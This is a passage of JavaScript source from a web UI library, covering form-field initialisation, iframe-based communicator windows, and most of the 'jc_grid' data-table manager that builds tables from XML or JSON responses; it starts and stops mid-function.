      if(Childs[i].tagName.toLowerCase()=='input')
      if(Childs[i].getAttribute('data-formular',1))
        {
	switch(par)
	{
	    case 1:OnEnterFunctional(Childs[i]);break;
	    case 2:ExecFormularFunction(Childs[i]);break;
	    default://Initialize
	    {

            if(Childs[i].getAttribute('data-formular')==1)Childs[i].setAttribute('data-formular','');

			/*old version, new version is jc_mask
			var onm=Childs[i].getAttribute('id');
			if(!onm)onm=Childs[i].getAttribute('name');

			var MskType,MskParam,MskErrMsg;
			MskType=Childs[i].getAttribute('data-mask-type');
			MskParam=Childs[i].getAttribute('data-mask-param');
			MskChars=Childs[i].getAttribute('data-mask-chars');
			MskErrMsg=Childs[i].getAttribute('data-mask-errmsg');
			var Arr=new Array();
			Arr[0]=new Array(onm,MskType,MskParam,MskChars,MskErrMsg);
			if(MskType)alert(MskType);
			InitFormularFieldMasks(Arr);
			*/

				
			FormularOldBlur[FormularOldCounter]=Childs[i].onblur;
			FormularOldFocus[FormularOldCounter]=Childs[i].onfocus;
			Childs[i].setAttribute('data-formular-position',FormularOldCounter);
			FormularOldCounter++;

			
    	    if(BrowserType==1)
  	        {
			    //AddEventOnObject(Childs[i],'focus',OnEnterFunctional);
				//AddEventOnObject(Childs[i],'blur',OnBlurFunctional);
	            Childs[i].onfocus=OnEnterFunctional;
	            Childs[i].onblur=OnBlurFunctional;
	        }
	        else
  	        {
			    //AddEventOnString(Childs[i],'focus',"OnEnterFunctional(this)");
				//AddEventOnString(Childs[i],'blur',"OnBlurFunctional(this)");
	            Childs[i].setAttribute('onfocus',"OnEnterFunctional(this)");
	            Childs[i].setAttribute('onblur',"OnBlurFunctional(this)");
	        }
	        ExecFormularFunction(Childs[i]);
	    }
	}
        }
   }
}

}
//-------------------------------------------------------------
function FormularLoading(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar);
}
//-------------------------------------------------------------
function FormularSubmit(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar,2);//for all exec
}
//----------------------------------------------------


/* jc_communicator.js */

function OpenCommunicatorList()
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   GLOBWINDOWNAME='';
   WinSetZoom(200,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   idcom=CreateHTMLWindow();

      WinSetZoom('20','48');
      WinAffectSize(idcom);

var htmv="<iframe src=\"?phpParam=listusers.php&sid="+SID+"&scriptinitial=y\" style='width:100%;height:460px;border:2px groove black;'></iframe>";
WinStartResizing(idcom,GLOBWINOBJLEFT,GLOBWINOBJTOP,200,480,10,htmv);

return idcom;
}
//--------------------------
function OpenCommunicator(usernm)
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   FireHandleParent=1;
   ParentWindow.WinSetZoom(640,480);
   ParentWindow.WinSetCenter();

   ParentWindow.AlphaMainWin(0.5);


   ParentWindow.GLOBWINDOWNAME=usernm;
   idcom=ParentWindow.CreateHTMLWindow();

      ParentWindow.WinSetZoom('64','48');
      ParentWindow.WinAffectSize(idcom);

      var htmv="<iframe src=\"?phpParam=communicator.php&sid="+SID+"&scriptinitial=y&i_users="+usernm+"\" style='width:100%;height:460px;'></iframe>";
      ParentWindow.WinStartResizing(idcom,ParentWindow.GLOBWINOBJLEFT,ParentWindow.GLOBWINOBJTOP,640,480,10,htmv);

     FireHandleParent=0;

return idcom;
}


/* jc_grid.js */

/**
 * js_grid - JavaScript JooCha Library
 *
 * Data table manager, need server side support and work JSON or XML content
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcGridCounter=0;
var xGridObjects=[];
var xGridObjectsById={};
//------------------------------------
function jc_grid(vObjectOrId,vTableId,vClassName,vNext,vUrl,vCallBack,vDataType,xChange)
{
var local=this;
this.ObjectCounter=(jcGridCounter+1);jcGridCounter++;
this.vObjectOrId=vObjectOrId;
this.vTableId=vTableId;
this.vClassName=vClassName;
this.vNext=vNext;
this.vUrl=vUrl;
this.vCallBack=vCallBack;
this.vDataType=vDataType;
this.xChange=xChange;

	this.nextFN="gc";//nextFormName	
	this.QueryLink=this.QueryProc=null;
	this.QueryType='xml';
	this.tableId='';
	this.debug=0;
	this.TagType="table";
	this.afterCallBack=null;


this.tableObject='';
this.tableHead='';
this.tableBody='';
this.tableFoot='';
this.hasDataHeader=0;
this.firstInitialize=0;
this.rowLatestID=0;
this.rowCount=0;
this.colLatestID=0;
this.colCount=0;
this.columnsId=new Array();
this.columnsDBId=new Array();
this.columnsDBField=new Array();
this.columnsCallbacks=new Array();
this.rowsId=new Array();
this.rowsDBId=new Array();
this.CurrentCell=0;
this.CurrentRow=0;

this.DefLink="";
this.DefParams="";
this.PostParams="";
this.LinkTableID="id";
this.afterEventProc=0;
this.QueryResponse=""

this.blockResultId=null;
this.blockResultObject=null;


//Data from formtable
this.GridCellData="";
this.GridLinkData="";
this.GridFieldsData="";
this.GridSecurityData="";
this.GridHiddenData="";

//sub functional variable
this.ErrObj=null;
this.vjson=null;
this.dxml=null;
this.errCode=null;
this.errName=null;
this.errDesc=null;
this.Properties=null;

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 
//======================================================
// Default Parametrebis Inicializacia
this.Init=function Init(tblId,clsName)
{
    if(local.vObjectOrId)
	{
		local.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}

		if(local.parent)
		{
		
			if(local.parent.id)
				local.ParentID=local.parent.id;
			else 
				local.ParentID=local.parent.id="xGridParentID"+local.ObjectCounter;

			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
			if(!local.vNext)
			if(local.parent.getAttribute("data-next"))local.vNext=local.parent.getAttribute("data-next");
			
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vTableId)
			if(local.parent.getAttribute("data-name"))vName=local.vTableId=local.parent.getAttribute("data-name");
			if(!local.vTableId)
			if(local.parent.getAttribute("data-id"))local.vTableId=local.parent.getAttribute("data-id");	
			if(!local.vTableId)
			if(local.parent.getAttribute("name"))vName=local.vTableId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			

			xGridObjects[local.ObjectCounter]=local;
			if(local.parent.id)xGridObjectsById[local.parent.id]=local;
			if(local.vTableId)xGridObjectsById[local.vTableId]=local;
			
			local.QueryLink=local.vUrl;
			local.QueryProc=local.vCallBack;
			local.QueryType=local.vDataType;
			local.tableClassname=local.vClassName;
			local.nextFN=local.vNext;
			local.tableId=local.vTableId;
			local.name=vName;
		}
	}
	local.LoadGridContent();
return local;
}

this.LoadGridContent=function LoadGridContent(tblId,clsName)
{
    local.Clear();
    if(!tblId)tblId=local.tableId;
	local.tableId=tblId;
	
	if(!clsName)clsName=local.tableClassname;
	local.tableClassname=clsName;
	
	var tblRow;
	if(local.TagType=="div")
	{
		local.tableObject= document.createElement("div");
		local.tableHead = document.createElement("div");
		local.tableBody = document.createElement("div");
		local.tableFoot = document.createElement("div");		
		tblRow = document.createElement("div");
		
		local.tableObject.className="table";
		local.tableHead.className="thead";
		local.tableBody.className="tbody";
		local.tableFoot.className="tfoot";
		tblRow.className="tr";
	}
	else
	{
		local.tableObject= document.createElement("table");
		local.tableHead = document.createElement("thead");
		local.tableBody = document.createElement("tbody");
		local.tableFoot = document.createElement("tfoot");
		tblRow = document.createElement("tr");
	}
	
	
	local.tableObject.id=tblId;
	if(clsName)local.tableObject.className+=' '+(clsName || '');
	tblRow.id=tblId+'_'+String(local.rowLatestID);
	
	local.tableHead.appendChild(tblRow);	
	local.tableObject.appendChild(local.tableHead);
	local.tableObject.appendChild(local.tableBody);
	local.tableObject.appendChild(local.tableFoot);
	
	local.rowCount++;
	local.rowLatestID++;
	local.LinkTableID="id";
	
	if(local.QueryLink)local.SetLink(local.QueryLink,local.QueryProc);else local.SetLink("");
	return local;
}
//======================================================
this.AddFooter=function AddFooter(vList,vAttributes)//[1,2,3,4],{"class":"anim","style=\"width:100px;\""}
{
	var tblRow;
	if(local.TagType=="div")
	{
		tblRow = document.createElement("div");
		tblRow.className="tr";
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	else
	{
		tblRow = document.createElement("tr");
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	local.tableFoot.appendChild(tblRow);
}
//======================================================
this.Clear=function Clear()
{
    RemoveObjectEx(local.tableObject);
	local.tableObject="";
	local.GridCellData="";
	local.GridLinkData="";
	local.GridFieldsData="";
	local.GridSecurityData="";
	local.GridHiddenData="";
	
	local.rowCount=0;
	local.rowLatestID=0;
	local.colCount=0;
	local.colLatestID=0;
	local.hasDataHeader=0;
	local.firstInitialize=0;
	
	if(local.columnsId && local.columnsId.clear)local.columnsId.clear();else local.columnsId=new Array();
	if(local.columnsDBId && local.columnsDBId.clear)local.columnsDBId.clear();else local.columnsDBId=new Array();
	if(local.columnsDBField && local.columnsDBField.clear)local.columnsDBField.clear();else local.columnsDBField=new Array();
	if(local.columnsCallbacks && local.columnsCallbacks.clear)local.columnsCallbacks.clear();else local.columnsCallbacks=new Array();
	if(local.rowsId && local.rowsId.clear)local.rowsId.clear();else local.rowsId=new Array();
	if(local.rowsDBId && local.rowsDBId.clear)local.rowsDBId.clear();else local.rowsDBId=new Array();
  
}
//======================================================
this.getXMLNodeValue=function getXMLNodeValue(ElXML)
{
   var ret='';

   if(ElXML && ElXML.childNodes && ElXML.childNodes.length)
   {
		for(var i=0;i<ElXML.childNodes.length;i++)ret+=ElXML.childNodes[i].nodeValue;
   }
   else
   if(ElXML && ElXML.nodeValue)ret=ElXML.nodeValue;
   
   return ret;
}
//======================================================
this.LinkInitProc=function LinkInitProc(dxml)
{
	local.QueryResponse=dxml;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	var errCode=local.errCode=ErrObj.code;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	//alert();
	if(errCode==0)
	{
		var Details=Properties.details;
		var Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		var JScript=Properties.jscript;
				
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		
		if(JScript)eval(JScript);
		
		local.GridCellData=(GridCellData?GridCellData:Properties.rows);
		local.GridLinkData=(GridLinkData?GridLinkData:Properties.links);
		local.GridFieldsData=(GridFieldsData?GridFieldsData:Fields);
		local.GridSecurityData=(GridSecurityData?GridSecurityData:Properties.security);
		local.GridHiddenData=(GridHiddenData?GridHiddenData:Properties.hiddens);
		local.hasDataHeader=1;
		
		if(local.debug)console.log(local.ParentID+"=>LinkInitProc; CellData.length: "+local.GridCellData.length+"; ");
		//local.AddColumn(GridArr[0]);
		
		local.AddRow(0,0,local.GridCellData,local.GridLinkData,0,local.GridFieldsData,local.GridSecurityData,local.GridHiddenData);
		local.Draw();
		local.firstInitialize=1;
		if(local.QueryProc)
		{
			if(typeof local.QueryProc == "function")
				local.QueryProc(local);
			else
			if(typeof local.QueryProc == "string")
				window[local.QueryProc](local);

		
		}

	}else
	{
		console.log('jc_grid.LinkInitProc Error: ('+local.ParentID+') '+(errCode || '')+';');
	}
	
}

//======================================================
this.SetLink=function SetLink(QueryLink,QueryProc)
{
	local.QueryLink=QueryLink;
	local.QueryProc=QueryProc;
	if(local.QueryLink && local.QueryLink!="")
	{
		var lnks=local.QueryLink.split("?");
		local.DefLink=lnks[0];
		local.DefParams=lnks[1];
		local.PostParams=lnks[1];

		var bSR=new SendRecv();
		if(local.QueryType=="xml")bSR.PROCXML=local.LinkInitProc;
		else
		if(local.QueryType=="json")bSR.PROCJSON=local.LinkInitProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
		bSR.Query(local.DefLink+'?'+local.DefParams+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
	}
}
//======================================================
this.ResetLink=function ResetLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(!QueryLink)QueryLink=local.QueryLink;
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}
//======================================================
this.AddonLink=function AddonLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(QueryLink)QueryLink=getLinkEx(local.QueryLink+QueryLink);
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}

//======================================================
this.GetNumberByRef=function GetNumberByRef(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(p2=local.rowsId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;//RefNumber.substring(1);
	}
	
    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;
	}

	if(isNaN(parseInt(RefNumber)))return 0;
	if(parseInt(RefNumber)==-1)RefNumber=1;
return parseInt(RefNumber);

}
//======================================================
this.GetRefColumn=function GetRefColumn(RefNumber)//$ - Number Collumn, #-ID Collumn
{
	if(!RefNumber)RefNumber='';
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$"))
	if((local.columnsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.columnsId[RefNumber.substring(1)];
	}else return 0;
	
	var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#"))
	if((p2=local.columnsDBId.indexOf(RefNumber.substring(1)))&&(local.columnsId[p2]))
	{
	    RefNumber=local.columnsId[p2];
	}else return 0;
	
	if(isNaN(parseInt(RefNumber)))return 0;
return parseInt(RefNumber);
}
//======================================================
this.GetRefRow=function GetRefRow(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);

    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(local.rowsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.rowsId[RefNumber.substring(1)];
	}

    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1)))&&(local.rowsId[p2]))
	{
	    RefNumber=local.rowsId[p2];
	}

return parseInt(RefNumber);
}

//======================================================
//Append Element
this.Draw=function Draw(vParID)
{
	var obj;
	if(!vParID)vParID="";

	if(typeof (vParID) === "object")
	{
		obj=vParID;
		if(obj.id)local.ParentID=vParID=obj.id;
		else {
			local.ParentID=vParID=obj.id="xGridParentID"+local.ObjectCounter;
		}
	}
	else
	{
		if(!vParID)vParID=local.ParentID;
		else local.ParentID=vParID;
	
		if(vParID.length>0)
		{
			obj=document.getElementById(vParID);
			obj.innerHTML="";
		}
		
		if(!obj)obj=document.createElement("div");
	}

	obj.appendChild(local.tableObject);
return obj;
}
//======================================================
this.InsertColumn=function InsertColumn(RefNumber,clsName,vCallBack)
{
	local.AddColumn('',clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddFuncColumn=function (val,vCallBack,RefNumber,clsName)
{
	local.AddColumn(val,clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddColumn=function AddColumn(val,clsName,RefNumber,fldsValue,fldsName,vCallBackParam)//RefNumber for insert
{
   var spos=0;
   if(RefNumber)
   {
		spos=local.GetNumberByRef(RefNumber);
		RefNumber=local.GetRefColumn(RefNumber);
   }
   
   if(!fldsValue)fldsValue=new Array();
   else if(!Array.isArray(fldsValue))fldsValue=[fldsValue];
   
   if(!fldsName)fldsName=new Array();
   else if(!Array.isArray(fldsName))fldsName=[fldsName];

   var vCallBack=new Array();
   if(vCallBackParam)if(!Array.isArray(vCallBackParam))vCallBack=[vCallBackParam];

   var massive=0;
   if(Array.isArray(val))massive=val.length;
   else {val=[val];massive=1;}
		
   
   var classArrCheck=0;if(clsName)classArrCheck=Array.isArray(clsName);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;

   for(i=0;i<trs.length;i++)
   {
	  for(j=0;j<massive;j++)
	  {
		var tblCol;
		if(local.TagType=="div")
		{
			tblCol = document.createElement("div");
			tblCol.className="td";
		}
		else
		{
			tblCol = document.createElement("td");
		}
			
		tblCol.id=String(trs[i].id)+'_'+String(local.colLatestID+j);
		
		
		if(classArrCheck)
			tblCol.className+=' '+(clsName[j % clsName.length] || '');
		else
			if(clsName)tblCol.className+=' '+(clsName || '');
			
		if(!vCallBack[j % vCallBack.length])vCallBack[j % vCallBack.length]=local.columnsCallbacks[local.colLatestID+j];
		
		if(vCallBack && vCallBack[j % vCallBack.length])
		{
			local.columnsCallbacks[local.colLatestID+j]=vCallBack[j % vCallBack.length];
			try{
				var innerHTML='';
				var result={};
				var cursor={func:"AddColumn",myName:local.myName(),myId:local.tableId};
				cursor.row=trs[i];
				cursor.rowN=i;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=trs[i].getAttribute('rowid');
				
				eval("cursor.hiddenData="+trs[i].getAttribute('rowhiddendata'));
				if(!cursor.hiddenData)cursor.hiddenData={};
				
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.cellNumber=local.colLatestID+j;
				cursor.oldHTML='';
				cursor.newHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=trs[i].getAttribute('rowsecurity');
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				//console.log(typeof vCallBack[j % vCallBack.length] +" "+vCallBack[j % vCallBack.length]);
				if(typeof vCallBack[j % vCallBack.length] !== "function")
				{
					eval(vCallBack[j % vCallBack.length]);
				}
				else
				{
					result=vCallBack[j % vCallBack.length](cursor);
					switch(typeof result)
					{
						case 'object':innerHTML=result.innerHTML;break;
						case 'string':innerHTML=result;break;
						default:innerHTML=result;
					}
				}
				
				tblCol.innerHTML=innerHTML;
				
			}
			catch(e)
			{
				tblCol.innerHTML=(typeof val[j] !="undefined" ? val[j] :'') || '';
				console.log('jc_grid addCollumn: '+e);
			}

		}
		else
		{
			tblCol.innerHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
		}
			
		if(RefNumber)
		{
			trs[i].insertBefore(tblCol,document.getElementById(String(trs[i].id)+'_'+RefNumber));
		}
		else
		{
			trs[i].appendChild(tblCol);
		}

		if(i==0)
		{
			if(RefNumber)
			{
				//console.log(local.columnsDBField);
				local.colCount=local.columnsDBField.length;
				//console.log(spos+"; "+local.colCount);
				for(xi=local.colCount;xi>spos;xi--)
				{
					local.columnsId[xi]=local.columnsId[xi-1];
					local.columnsDBId[xi]=local.columnsDBId[xi-1];
					local.columnsDBField[xi]=local.columnsDBField[xi-1];
					local.columnsCallbacks[xi]=local.columnsCallbacks[xi-1];
					
				}
				local.columnsId[xi]=(local.colLatestID+j);
				if(fldsValue && fldsValue[j])local.columnsDBId[xi]=fldsValue[j];else local.columnsDBId[xi]=0;
				if(fldsName && fldsName[j])
				{
					local.columnsDBField[xi]=fldsName[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				else
				{
					local.columnsDBField[xi]=val[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				local.colCount++;
			}
			else
			{		
				local.colCount=local.columnsId.length;
				local.columnsId[local.colCount]=local.colLatestID+j;
				if(fldsValue && fldsValue[j])local.columnsDBId[local.colCount]=fldsValue[j];else local.columnsDBId[local.colCount]=0;
				if(fldsName && fldsName[j])local.columnsDBField[local.colCount]=fldsName[j];else local.columnsDBField[local.colCount]=val[j];
				local.colCount++;
			}//RefNumber
		}
	  }
   }
   

	if(j>0)
	{
		local.colLatestID+=massive;
	}
	else
	{
		local.colLatestID++
		local.colCount++;
	}
   
}
//======================================================
this.RemoveColumn=function RemoveColumn(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  trs[i].removeChild(tblCol);
   }
   
   local.colCount--;
   for(i=spos;i<local.colCount;i++)
   {
		local.columnsId[i]=local.columnsId[i+1];
		local.columnsDBId[i]=local.columnsDBId[i+1];
		local.columnsDBField[i]=local.columnsDBField[i+1];
   }
   local.columnsId[i]=0;
   local.columnsDBId[i]=0;
   local.columnsDBField[i]=0;
   
}
//======================================================
this.HideColumn=function HideColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  HideObjectEx(tblCol);
   }
}
//======================================================
this.ShowColumn=function ShowColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  ShowObjectEx(tblCol);
   }
}
//======================================================
this.InsertRow=function InsertRow(RefNumber,clsName,vHtmls,vIds,vSecurity,vHiddens)
{
	if(!vHtmls)vHtmls='';
	if(!vIds)vIds='';
	if(!clsName)clsName='';
	if(!RefNumber)RefNumber='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	
	return local.AddRow(clsName,1,vHtmls,vIds,RefNumber,'',vSecurity,vHiddens);
}
//======================================================
this.AppendRow=function AppendRow(vCell,vIds,vHasHeader,vSecurity,vHiddens)
{
	if(!vCell)vCell='';
	if(!vIds)vIds='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	local.hasDataHeader=0;
	if(vHasHeader)local.hasDataHeader=vHasHeader;
	else local.hasDataHeader=0;
	return local.AddRow(0,vCell.length,vCell,vIds,0,'',vSecurity,vHiddens);
}
//======================================================
this.gridVarToObjectText=function(vVar,cnt)
{
    var attr='{',firstname='';
    if(vVar && vVar.main){attr+="main:"+vVar.main;firstname="main";}
	else
	if(vVar && vVar.id){attr+="id:'"+vVar.id+"'";firstname="id";}

	if(vVar)
	{
		for(var b in vVar)
		if(b!=firstname)
		{
			if(attr!="{")attr+=",";
			if(isNaN(parseInt(vVar[b][cnt]*1)) && (typeof vVar[b][cnt] != "undefined"))
				attr+=b+":'"+vVar[b][cnt]+"'";
			else 
				attr+=b+":"+vVar[b][cnt];
		}
	}
	attr+="}";
	return attr;
}
//======================================================
this.AddRow=function AddRow(clsName,RCounts,vHtmls,vIds,RefNumber,vFields,vSecurity,vHiddens)//vHtmls[row][col] for value, vIds[list] - for rowid DBId, RefNumber - for insert
{
  if(!vIds)vIds=[];
//console.log(local.ParentID+"=>AddRow ;Ref:"+RefNumber+"; RCounts:"+ RCounts+"; vHtml.Length:"+vHtmls.length+"; vIds.length:"+vHtmls.length+"; vFields:"+vFields+"; vSecurity:"+vSecurity+"; vHiddens:"+vHiddens);
	if(!RefNumber)RefNumber='';
    var spos=local.GetNumberByRef(RefNumber);
	var tblRow="noResult";
    RefNumber=local.GetRefRow(RefNumber);
	
	if((RCounts=='')||(RCounts==0)||(RCounts==undefined))
		if(vHtmls && vHtmls.length>0)
			RCounts=vHtmls.length;
		else 
			RCounts=1;

	var cnt=0;
	if(local.colCount==0 && vHtmls && vHtmls.length>0)
	{
		local.AddColumn(vHtmls[0],'','',0,vFields);
		RCounts=vHtmls.length
		if(RCounts>1)cnt=1;
	}else
	if(local.hasDataHeader>0)
	{
	   cnt=1;
	}
	
	
//	console.log(vIds+"; hsd: "+local.hasDataHeader);
//	console.log("cnt:"+cnt+"; RCounts:"+RCounts+"; vHtmls:"+vHtmls+"; ");
	
	
	if(!vSecurity)vSecurity={main:1};
	if(!vHiddens)vHiddens={id:"id"};
/*local.hasDataHeader -ს გამო შესაძლოა ჩანაწერის დამატება ვერ მოხდეს*/
    if(cnt<RCounts)
	for(;cnt<RCounts;cnt++)
	{
		var isUpdate=false,idx=-1;
		tblRow=0;
		if(vHtmls && vIds && vIds[cnt])
		{
			//tblRow.setAttribute('rowid',vIds[cnt]);
			var idx=local.rowsDBId.indexOf(vIds[cnt]);
			if(idx!=-1)
			{
				isUpdate=true;
				idx=local.rowsId[idx];
			}
			
		}
		else vIds[cnt]=0;//'0'
		
		if(isUpdate)
		{
			tblRow = document.getElementById(local.tableObject.id+'_'+idx);
		}
		
		//console.log(isUpdate+"; idx:"+idx+"; id:"+vIds[cnt]);
		//console.log(local.rowsDBId);
		//console.log(tblRow);
		
		if(!tblRow)
		{
			if(local.TagType=="div")
			{
				tblRow = document.createElement("div");
				tblRow.className="tr";
			}
			else
			{
				tblRow = document.createElement("tr");
			}
				
			tblRow.id=local.tableObject.id+'_'+String(local.rowLatestID);
			isUpdate=false;
		}

		tblRow.setAttribute('rowid',vIds[cnt]);
		
		var attr=local.gridVarToObjectText(vSecurity,cnt);
		tblRow.setAttribute('rowsecurity',attr);
		
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowhiddendata',hddns);
		
		
		
		if(clsName)tblRow.className+=' '+clsName;
		
		for(var i=0;i<local.colCount;i++)
		{
			var tblCol=0;
			if(isUpdate)
			{
				tblCol = document.getElementById(String(tblRow.id)+'_'+String(local.columnsId[i]));
			}
			
			if(!tblCol)
			{
				if(local.TagType=="div")
				{
					tblCol = document.createElement("div");
					tblCol.className="td";
				}
				else
				{
					tblCol = document.createElement("td");
				}
					
				tblCol.id=tblRow.id+'_'+String(local.columnsId[i]);
			}

			var vCallBack=0;
			if(local.columnsCallbacks[i])vCallBack=local.columnsCallbacks[i];
			
			//console.log(tblCol);
			//console.log("Bool:"+vHtmls && vHtmls[cnt] && vHtmls[cnt][i]);
			//console.log(vHtmls);
			//console.log(vHtmls[cnt]);
			//console.log(vHtmls[cnt][i]);
			//tblCol.innerHTML=vHtmls[cnt][i];

			if(vCallBack)
			{
				try
				{
				var innerHTML='';
				var cursor={func:"AddRow",myName:local.myName(),myId:local.tableId};
				if(RefNumber)cursor.rowN=spos;
				else cursor.rowN=local.rowCount;
				cursor.row=tblRow;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=vIds[cnt];
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.oldHTML='';
				cursor.newHTML=(typeof vHtmls[cnt][i] != "undefined" ? vHtmls[cnt][i] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=attr;
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				
				eval(vCallBack);
				tblCol.innerHTML=innerHTML;
				}
				catch(e)
				{
				tblCol.innerHTML='Error: '+e.message;
				}
			}
			else
			if(vHtmls && vHtmls[cnt] && vHtmls[cnt][i])
				/*if(vHtmls[cnt][i].length>128)
					tblCol.innerHTML=getInnerTextFromString(vHtmls[cnt][i]).substr(0,120)+'...';
				else*/
					tblCol.innerHTML=vHtmls[cnt][i];
			
			if(!isUpdate)tblRow.appendChild(tblCol);
		}
	
	
		if(!isUpdate && (cnt>0 || local.hasDataHeader==0))
		{
			if(RefNumber)
			{
				local.tableBody.insertBefore(tblRow,document.getElementById(local.tableObject.id+'_'+RefNumber));	
				//if(spos==-1)spos=1;
				for(i=local.rowCount;i>spos;i--)
				{
					local.rowsId[i]=local.rowsId[i-1];
					local.rowsDBId[i]=local.rowsDBId[i-1];
				}
				local.rowsId[i]=String(local.rowLatestID);
				local.rowsDBId[i]=vIds[cnt];
			}
			else
			{	
				local.tableBody.appendChild(tblRow);	
				local.rowsId[local.rowCount]=String(local.rowLatestID);
				local.rowsDBId[local.rowCount]=vIds[cnt];
